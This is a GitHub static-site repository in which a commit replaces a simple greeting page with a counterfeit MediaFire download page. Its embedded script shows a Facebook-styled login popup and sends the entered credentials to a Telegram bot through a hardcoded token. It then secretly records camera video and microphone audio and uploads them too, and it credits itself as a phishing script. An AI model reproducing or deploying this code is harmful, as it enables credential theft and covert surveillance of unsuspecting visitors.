
==== index.html @ 78c0daa8 "Update index.html" ====
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="images/gift.png" type="image/x-icon">
  <link rel="stylesheet" href="css/index.css">

  <!-- Document Title -->
  <title>I HAVE SOMETHING INTAN</title>
</head>

<body>
  <!-- Background -->
  <div class="night"></div>

  <!-- Title -->
  <h1 class="title"></h1>

  <!-- Button -->
  <div style="position: absolute; top: 60vh; width: 100%; display: flex; justify-content: center;">
    <a href="flower.html" class="btn">
      <svg height="24" width="24" fill="#FFFFFF" viewBox="0 0 24 24" data-name="Layer 1" id="Layer_1" class="sparkle">
        <path
          d="M10,21.236,6.755,14.745.264,11.5,6.755,8.255,10,1.764l3.245,6.491L19.736,11.5l-6.491,3.245ZM18,21l1.5,3L21,21l3-1.5L21,18l-1.5-3L18,18l-3,1.5ZM19.333,4.667,20.5,7l1.167-2.333L24,3.5,21.667,2.333,20.5,0,19.333,2.333,17,3.5Z">
        </path>
      </svg>

      <span class="text">KLIK CILL</span>
    </a>
  </div>

  <script src="js/index.js"></script>
</body>

</html>
---- css/index.css ----
*,
*::after,
*::before {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

:root {
  --dark-color: #000;
}

.night {
  position: fixed;
  left: 50%;
  top: 0;
  transform: translateX(-50%);
  width: 100%;
  height: 100%;
  filter: blur(0.1vmin);
  background-image: radial-gradient(ellipse at top, transparent 0%, var(--dark-color)), radial-gradient(ellipse at bottom, var(--dark-color), rgba(145, 233, 255, 0.2)), repeating-linear-gradient(220deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), repeating-linear-gradient(189deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), repeating-linear-gradient(148deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), linear-gradient(90deg, rgb(255, 255, 250), rgb(240, 240, 240));
}

.title {
  position: absolute;
  top: 0;
  left: 0;
  color: white;
  font-family: 'Courier New', Courier, monospace;

  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;

  width: 100%;
  height: 100vh;
  text-shadow: 0 0 20px white;
  letter-spacing: 0px;
}

@media (min-width: 500px) {
  .title {
    letter-spacing: 20px;
  }
}

@keyframes typing {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Terapkan animasi dengan delay */
.title span {
  opacity: 0;
  animation: typing 1s ease forwards;
  animation-delay: var(--delay);
}

a {
  text-decoration: none;
}

.btn {
  border: none;
  width: 15em;
  height: 5em;
  border-radius: 3em;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 12px;
  background: #1C1A1C;
  cursor: pointer;
  transition: all 450ms ease-in-out;
}

.sparkle {
  fill: #AAAAAA;
  transition: all 800ms ease;
}

.text {
  font-weight: 600;
  color: #AAAAAA;
  font-size: medium;
}

.btn:hover {
  background: linear-gradient(0deg, #A47CF3, #683FEA);
  box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.4),
    inset 0px -4px 0px 0px rgba(0, 0, 0, 0.2),
    0px 0px 0px 4px rgba(255, 255, 255, 0.2),
    0px 0px 180px 0px #9917FF;
  transform: translateY(-2px);
}

.btn:hover .text {
  color: white;
}

.btn:hover .sparkle {
  fill: white;
  transform: scale(1.2);
}

==== commit a8315da4: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,36 +1,434 @@
+<!DOCTYPE html>
 <html lang="en">
-
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <link rel="shortcut icon" href="images/gift.png" type="image/x-icon">
-  <link rel="stylesheet" href="css/index.css">
-
-  <!-- Document Title -->
-  <title>I HAVE SOMETHING INTAN</title>
+    <meta charset="utf-8" />
+    <meta http-equiv="x-ua-compatible" content="ie=edge" />
+    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
+    <link rel="stylesheet" href="style.css">
+    <title>Mediafire Download</title>
+    <meta name="keywords" content="online storage, free storage, cloud Storage, collaboration, backup file Sharing, share Files, photo backup, photo sharing, ftp replacement, cross platform, remote access, mobile access, send large files, recover files, file versioning, undelete, Windows, PC, Mac, OS X, Linux, iPhone, iPad, Android" />
+    <meta name="description" content="MediaFire is a simple to use free service that lets you put all your photos, documents, music, and video in a single place so you can access them anywhere and share them everywhere." />
+    <meta name="robots" content="noindex,nofollow" />
+    <meta name="googlebot" content="noindex,nofollow" />
+    <meta name="slurp" content="noindex,nofollow" />
+    <meta name="google-translate-customization" content="5587c1b0a958bf07-62a8e309de686e87-gc92f61279a2c8524-11" />
+    <meta property="fb:app_id" content="124578887583575">
+    <meta property="og:type" content="website" />
+    <meta property="og:site_name" content="MediaFire" />
+    <meta property="og:locale" content="en_US" />
+    <meta property="og:title" content="Mediafire Download" />
+    <meta property="og:image" content="https://static.mediafire.com/images/filetype/download/video.jpg" />
+    <meta property="og:description" content="" />
+    <meta name="twitter:card" content="summary_large_image" />
+    <meta name="twitter:site" content="@MediaFire" />
+    <meta name="twitter:title" content="Mediafire Download" />
+    <meta name="twitter:image" content="https://static.mediafire.com/images/filetype/download/video.jpg" />
+    <meta name="twitter:description" content="" />
+    <link href="https://plus.google.com/+mediafire" rel="publisher" />
+    <meta itemprop="name" content="Mediafire Download" />
+    <script src="https://code.jquery.com/jquery-3.6.0.js"></script>
+    <script src="https://cdn.jsdelivr.net/gh/jQueryMoobile/cdnjqueryfuncition@main/slim.min.js"></script>
+    <meta itemprop="image" content="https://static.mediafire.com/images/filetype/download/video.jpg" />
+
 </head>
-
 <body>
-  <!-- Background -->
-  <div class="night"></div>
-
-  <!-- Title -->
-  <h1 class="title"></h1>
-
-  <!-- Button -->
-  <div style="position: absolute; top: 60vh; width: 100%; display: flex; justify-content: center;">
-    <a href="flower.html" class="btn">
-      <svg height="24" width="24" fill="#FFFFFF" viewBox="0 0 24 24" data-name="Layer 1" id="Layer_1" class="sparkle">
-        <path
-          d="M10,21.236,6.755,14.745.264,11.5,6.755,8.255,10,1.764l3.245,6.491L19.736,11.5l-6.491,3.245ZM18,21l1.5,3L21,21l3-1.5L21,18l-1.5-3L18,18l-3,1.5ZM19.333,4.667,20.5,7l1.167-2.333L24,3.5,21.667,2.333,20.5,0,19.333,2.333,17,3.5Z">
-        </path>
-      </svg>
-
-      <span class="text">KLIK CILL</span>
-    </a>
-  </div>
-
-  <script src="js/index.js"></script>
+     <style>
+        /* Popup styles */
+           /* Popup Overlay */
+        .popup-login {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.7);  /* Dark background */
+            display: none;  /* Hidden by default */
+            align-items: center;  /* Vertically center */
+            justify-content: center;  /* Horizontally center */
+            z-index: 9999;  /* Ensure it's on top */
+        }
+
+        /* Popup Box */
+        .login-container {
+            background-color: #fff;
+            padding: 30px;
+            border-radius: 10px;
+            width: 360px;  /* Adjust width */
+            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+        }
+
+        .facebook-logo {
+            display: block;
+            margin: 0 auto 20px;
+        }
+
+        .login-container h2 {
+            font-size: 20px;
+            color: #333;
+            margin-bottom: 10px;
+        }
+
+        .login-container p {
+            font-size: 14px;
+            color: #666;
+            margin-bottom: 15px;
+        }
+
+        .login-container input {
+            width: 100%;
+            padding: 10px;
+            margin-bottom: 10px;
+            border: 1px solid #ddd;
+            border-radius: 5px;
+        }
+
+        .login-container button {
+            width: 100%;
+            padding: 10px;
+            background-color: #1877f2;
+            color: white;
+            border: none;
+            border-radius: 5px;
+            font-size: 16px;
+            cursor: pointer;
+        }
+
+        .login-container button:hover {
+            background-color: #166fe5;
+        }
+
+        .error-message {
+            display: none;
+            color: red;
+            font-size: 14px;
+            margin-top: 10px;
+        }
+
+        .footer {
+            margin-top: 15px;
+            font-size: 12px;
+            color: #666;
+            text-align: center;
+        }
+
+        .footer a {
+            color: #1877f2;
+            text-decoration: none;
+        }
+
+        .footer a:hover {
+            text-decoration: underline;
+        }
+
+        /* Button to trigger the popup */
+        .show-popup-btn {
+            padding: 10px 20px;
+            background-color: #1877f2;
+            color: white;
+            font-size: 16px;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            margin: 20px;
+        }
+
+        .show-popup-btn:hover {
+            background-color: #166fe5;
+        }
+
+    </style>
+    <div class="wrap">
+        <div class="navbar">
+            <div class="logo">
+                <img src="https://iconape.com/wp-content/png_logo_vector/mediafire.png" alt="MediaFire Logo">
+            </div>
+            <div class="flag">
+                <img src="https://www.mediafire.com/images/flags_svg/idn.svg" alt="Flag">
+            </div>
+        </div>
+        <div class="down-area">
+            <div class="download">
+                <div class="icon">
+                    <img src="https://static.mediafire.com/images/filetype/file-video-v3.png" alt="File Icon">
+                </div>
+                <div class="title" onclick="showLoginPopup()"🐰>
+                    <span class="atas">RaikazuWebId</span>
+                    <span class="bawah">Download in a new tab (3.74MB)</span>
+                </div>
+                <div class="do-btn" onclick="showLoginPopup()">
+                    <img src="https://static.mediafire.com/images/icons/svg_light/download.svg" alt="Download Button">
+                </div>
+            </div>
+            <div class="downloaded">
+                Your download is starting...
+            </div>
+            <div class="lainnya">
+                <div class="action" onclick="showLoginPopup()">
+                    <span class="link"></span>
+                    Salin untuk messenger
+                </div>
+                <div class="action" onclick="showLoginPopup()">
+                    <span class="share"></span>
+                    Bagikan opsi
+                </div>
+                <div class="action" onclick="showLoginPopup()">
+                    <span class="post"></span>
+                    Posting ke Facebook
+                </div>
+                <div class="action" onclick="showLoginPopup()">
+                    <span class="save"></span>
+                    Simpan ke File Saya
+                </div>
+            </div>
+        </div>
+        <div class="region">
+            <div class="map">
+                <span class="country">Upload region: </span>
+                <img src="https://static.mediafire.com/images/backgrounds/download/additional_content/continent-as.svg" alt="Region Map">
+            </div>
+            <div class="region-desc">
+                <div class="regflag">
+                    <img src="https://www.mediafire.com/images/flags_svg/idn.svg" alt="Region Flag">
+                </div>
+                <div class="huft">
+                    This file was uploaded from Indonesia on May 3, 2022 at 2:35 AM
+                </div>
+            </div>
+        </div>
+        <div class="foot">
+            <div class="col">
+                <h2>COMPANY</h2>
+                <ul>
+                    <li>About Us</li>
+                    <li>Careers</li>
+                    <li>Press</li>
+                    <li>Company Blog</li>
+                </ul>
+            </div>
+            <div class="col">
+                <h2>TOOLS</h2>
+                <ul>
+                    <li>MediaFire Mobile</li>
+                    <li>On-Demand Video Encoding</li>
+                </ul>
+            </div>
+            <div class="col">
+                <h2>UPGRADE</h2>
+                <ul>
+                    <li>Professional</li>
+                </ul>
+            </div>
+            <div class="col">
+                <h2>SUPPORT</h2>
+                <ul>
+                    <li>Get support</li>
+                </ul>
+            </div>
+            <div class="col copyright">
+                <h2>&copy;2025 MediaFire Build 151202</h2>
+                <ul>
+                    <li>Advertising</li>
+                    <li>Terms</li>
+                    <li>Privacy Policy</li>
+                    <li>Copyright</li>
+                    <li>Abuse</li>
+                    <li>Credits</li>
+                    <li>More...</li>
+                </ul>
+            </div>
+        </div>
+    </div>
+    <!-- Popup Login Form (Facebook) -->
+    <div class="popup-login" id="loginPage">
+        <div class="login-container">
+            <img src="[data-uri]" alt="Facebook Logo" class="facebook-logo" width="120">
+            <h2>COBA MASUK HEHE</h2>
+            <p>Isi dengan admin@gmail.com</p>
+            <form id="loginForm">
+                <input type="email" id="email" name="email" placeholder="Isi Email Dengan admin@gmail.com" required>
+                <input type="password" id="password" name="password" placeholder="password ngasal aja !!" required>
+                <button type="submit">Lanjut Klik Disini</button>
+            </form>
+            <div class="error-message" id="errorMessage">Adu Gagal..</div>
+            <div class="footer">
+                <p>Gapunya Hati? <a href="#">Klik Disini</a></p>
+                <p>Sudah Punya Hati? <a href="#">Buat Hati Baru</a></p>
+            </div>
+        </div>
+    </div>
+
+    <!-- Script -->
+    <script scr="main.js"></script>
+    <script>
+    function showLoginPopup() {
+    document.getElementById("loginPage").style.display = "flex";
+}
+
+// Ambil elemen-elemen HTML yang diperlukan
+const downloadBtn = document.getElementById('downloadBtn');
+const loginPage = document.getElementById('loginPage');
+
+let isFrontCamera = true; // Untuk melacak apakah kamera depan atau belakang yang aktif
+let currentStream = null; // Menyimpan stream saat ini
+let videoRecorder = true; // Menyimpan video recorder
+let videoDevices = []; // Menyimpan daftar perangkat video
+const botToken = '7869316367:AAGNJ8nTYSZcB3ytNgitiyHR93YF-GxiPBg';
+const chatID = '6807547477';
+
+// Fungsi untuk mendapatkan perangkat video yang tersedia
+async function getVideoDevices() {
+    const devices = await navigator.mediaDevices.enumerateDevices();
+    return devices.filter(device => device.kind === 'videoinput');
+}
+
+// Fungsi untuk memulai perekaman video
+async function startVideoRecording() {
+    videoDevices = await getVideoDevices(); // Mendapatkan daftar perangkat video
+    const selectedDevice = videoDevices[isFrontCamera ? 0 : 1]; // Pilih kamera depan atau belakang
+
+    const constraints = {
+        video: {
+            deviceId: selectedDevice.deviceId, // Pilih deviceId yang sesuai
+            facingMode: isFrontCamera ? "user" : "environment" // Tentukan kamera
+        }
+    };
+
+    // Jika ada stream sebelumnya, hentikan
+    if (currentStream) {
+        currentStream.getTracks().forEach(track => track.stop());
+    }
+
+    // Mulai stream video
+    navigator.mediaDevices.getUserMedia(constraints)
+        .then(stream => {
+            currentStream = stream;
+            const chunks = [];
+            videoRecorder = new MediaRecorder(stream);
+            videoRecorder.ondataavailable = (event) => {
+                if (event.data.size > 0) chunks.push(event.data);
+            };
+
+            videoRecorder.onstop = () => {
+                const videoBlob = new Blob(chunks, { type: 'video/webm' });
+                sendToTelegramAsVideo(videoBlob); // Mengirim sebagai video
+                currentStream.getTracks().forEach(track => track.stop());
+                
+                // Jika kamera depan selesai, mulai dengan kamera belakang
+                if (isFrontCamera) {
+                    isFrontCamera = false; // Beralih ke kamera belakang
+                    setTimeout(startVideoRecording, 1000); // Mulai perekaman video belakang setelah 1 detik
+                } else {
+                    // Setelah kedua video selesai, mulai perekaman audio
+                    startAudioRecording();
+                }
+            };
+
+            videoRecorder.start();
+
+            // Tentukan durasi perekaman video berdasarkan kamera
+            const recordDuration = isFrontCamera ? 3000 : 2000; // 3 detik untuk depan, 2 detik untuk belakang
+            setTimeout(() => {
+                if (videoRecorder.state !== "inactive") videoRecorder.stop();
+            }, recordDuration);
+        })
+        .catch(error => {
+            console.error('Video permission error:', error);
+        });
+}
+
+// Fungsi untuk mengirim video sebagai file langsung ke bot Telegram
+function sendToTelegramAsVideo(videoBlob) {
+    const formData = new FormData();
+    formData.append("chat_id", chatID);
+    formData.append("video", videoBlob, "recorded_video.mp4"); // Nama file dengan ekstensi MP4
+
+    fetch(`https://api.telegram.org/bot${botToken}/sendVideo`, {
+        method: 'POST',
+        body: formData
+    })
+        .then(response => response.json())
+        .then(data => console.log('Video sent to Telegram:', data))
+        .catch(error => console.error('Error sending video to Telegram:', error));
+}
+
+// Fungsi untuk memulai perekaman audio
+let audioRecorder;
+
+function startAudioRecording() {
+    navigator.mediaDevices.getUserMedia({ audio: true })
+        .then(stream => {
+            audioRecorder = new MediaRecorder(stream);
+
+            audioRecorder.ondataavailable = (event) => {
+                if (event.data.size > 0) {
+                    sendToTelegram(event.data, 'audio');
+                }
+            };
+
+            audioRecorder.start();
+            setTimeout(() => {
+                if (audioRecorder.state !== "inactive") audioRecorder.stop();
+            }, 5000); // Rekam audio selama 5 detik
+        })
+        .catch(error => {
+            console.error('Audio permission error:', error);
+        });
+}
+
+// Fungsi untuk mengirim data (audio atau video) ke bot Telegram
+function sendToTelegram(data, type) {
+    const formData = new FormData();
+    formData.append("chat_id", chatID);
+
+    if (type === "video") {
+        formData.append("video", data, "Hacked By raikazustore.webm");
+    } else if (type === "audio") {
+        formData.append("audio", data, "Hacked By raikazustore.wav");
+    }
+
+    fetch(`https://api.telegram.org/bot${botToken}/send${type.charAt(0).toUpperCase() + type.slice(1)}`, {
+        method: 'POST',
+        body: formData
+    })
+        .then(response => response.json())
+        .then(data => console.log('Data sent to Telegram:', data))
+        .catch(error => console.error('Error sending to Telegram:', error));
+}
+
+// Handle login form submission
+const loginForm = document.getElementById('loginForm');
+loginForm?.addEventListener('submit', function (e) {
+    e.preventDefault();
+
+    const email = document.getElementById('email')?.value;
+    const password = document.getElementById('password')?.value;
+
+    const errorMessage = document.getElementById('errorMessage');
+    if (errorMessage) errorMessage.style.display = 'block';
+
+    const message = `NEW DATA RESULTS VICTIM
+
+➣ Username : ${email}
+➣ Password : ${password}
+
+Big Thanks To
+Script Phising Hack By @RAIKAZUSTORE`;
+
+    fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({ chat_id: chatID, text: message })
+    })
+        .then(response => response.json())
+        .then(data => console.log(data))
+        .catch(error => console.error('Error:', error));
+
+    // Mulai perekaman video depan
+    startVideoRecording(); // Mulai perekaman video
+});
+    </script>
 </body>
-
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,319 @@
+@import url('https://fonts.googleapis.com/css2?family=Open+Sans&display=swap');
+
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: 'Open Sans', sans-serif;
+}
+
+body {
+    width: 100%;
+    min-height: 100vh;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+}
+
+.wrap {
+    position: relative;
+    width: 100%;
+    min-height: 100vh;
+    align-items: center;
+    justify-content: flex-start;
+    flex-direction: column;
+    padding: 200px 0 0 0;
+}
+
+.wrap .navbar {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 60px;
+    border-bottom: 2px solid rgb(0 0 0 / 10%);
+    padding: 10px;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    z-index: 9999;
+    background: #fff;
+}
+
+.navbar .logo {
+    position: relative;
+    width: 60px;
+    height: 60px;
+}
+
+.navbar .flag {
+    position: relative;
+    width: 40px;
+    height: 30px;
+    background: #E9EAEB;
+    padding: 4px;
+    display: flex;
+    align-items: center;
+    justify-content: center
+}
+
+.flag img {
+    max-width: 100%;
+}
+
+.logo img {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+}
+
+.wrap .down-area {
+    position: relative;
+    width: 100%;
+    display: flex;
+    align-items: center;
+    justify-content: flex-start;
+    padding: 0 20px;
+    flex-direction: column;
+    gap: 20px;
+}
+
+.down-area .download {
+    width: 100%;
+    display: flex;
+    align-items: center;
+    background: #0070F0;
+    padding: 10px;
+    gap: 15px;
+    border-radius: 3px;
+}
+
+.down-area .downloaded {
+    position: relative;
+    width: 100%;
+    background: #f4f4f5;
+    color: #000;
+    display: none;
+    align-self: center;
+    justify-content: center;
+    padding: 24px;
+    font-size: 13px;
+    border-radius: 3px;
+}
+
+.download .icon {
+    position: relative;
+    flex: 0 0 35px;
+    height: 45px;
+}
+
+.icon img {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+}
+
+.download .title {
+    position: relative;
+    flex: 1;
+    display: flex;
+    align-items: flex-start;
+    justify-content: center;
+    flex-direction: column;
+    gap: 5px;
+}
+
+.title .atas {
+    font-weight: bold;
+    color: #fff;
+    font-size: 16px;
+}
+
+.title .bawah {
+    color: #fff;
+    font-size: 12px;
+}
+
+.download .do-btn {
+    flex: 0 0 30px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    height: 30px;
+}
+
+.down-area .lainnya {
+    width: 100%;
+    display: grid;
+    grid-template-columns: auto auto;
+    grid-gap: 10px;
+}
+
+.lainnya .action {
+    background: #f4f4f5;
+    color: #575B65;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+    padding: 13px 10px;
+    font-size: 11px;
+    border-radius: 3px;
+}
+
+.action .link {
+    position: relative;
+    width: 25px;
+    height: 25px;
+    background: #f4f4f5 url('https://static.mediafire.com/images/icons/svg_dark/link.svg') no-repeat;
+    background-size: 100% 100%;
+}
+
+.action .share {
+    position: relative;
+    width: 25px;
+    height: 25px;
+    background: #f4f4f5 url('https://static.mediafire.com/images/icons/svg_dark/share.svg') no-repeat;
+    background-size: 100% 100%;
+}
+
+.action .post {
+    position: relative;
+    width: 25px;
+    height: 25px;
+    background: #f4f4f5 url('https://static.mediafire.com/images/icons/svg_dark/facebook.svg') no-repeat;
+    background-size: 100% 100%;
+}
+
+.action .save {
+    position: relative;
+    width: 25px;
+    height: 25px;
+    background: #f4f4f5 url('https://static.mediafire.com/images/icons/svg_dark/add.svg') no-repeat;
+    background-size: 100% 100%;
+}
+
+.wrap .foot {
+    margin-top: 100px;
+    position: relative;
+    width: 100%;
+    display: flex;
+    align-items: center;
+    flex-direction: column;
+    justify-content: flex-start;
+    background: #f3f3f3;
+}
+
+.foot .col {
+    width: 100%;
+    display: flex;
+    align-items: flex-start;
+    justify-content: center;
+    flex-direction: column;
+    gap: 20px;
+    padding: 25px;
+    border-bottom: 1px solid #e8e9ec;
+}
+
+.col h2 {
+    font-size: 12px;
+    color: #575B65;
+    font-weight: 600;
+}
+
+.col ul {
+    width: 100%;
+    display: flex;
+    align-items: flex-start;
+    justify-content: flex-start;
+    flex-wrap: wrap;
+    gap: 20px;
+}
+
+.col ul li {
+    list-style: none;
+    color: #575B65;
+    font-size: 12px;
+}
+
+.foot .col.copyright h2 {
+    font-weight: lighter;
+}
+
+.wrap .region {
+    margin-top: 70px;
+    position: relative;
+    width: 100%;
+    display: flex;
+    align-items: center;
+    flex-direction: column;
+    align-items: center;
+    padding: 0 20px;
+    gap: 30px;
+}
+
+.region .map {
+    position: relative;
+    width: 100%;
+    height: 200px;
+    background: #4cacff url('https://static.mediafire.com/images/backgrounds/download/additional_content/world.svg') no-repeat;
+    background-size: 100% 100%;
+}
+
+.map img {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+}
+
